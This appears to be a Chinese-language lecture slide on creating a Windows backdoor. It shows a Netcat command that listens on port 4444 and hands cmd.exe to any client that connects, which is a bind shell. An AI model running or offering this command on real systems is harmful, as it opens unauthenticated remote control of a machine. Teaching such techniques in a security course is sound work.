

在Windows建立后门

2.在Windows系统中建立后门
利用Netcat在Windows系统中进行监听，执行以下命令：
C:\Users\ABC>cd Desktop
C:\Users\ABC\Desktop>nc.exe -l -p 4444 -e cmd.exe
命令中-e cmd.exe表示连接上Netcat的监听服务的客户端将可以使用cmd.exe程序，并可以执行相对应的命令。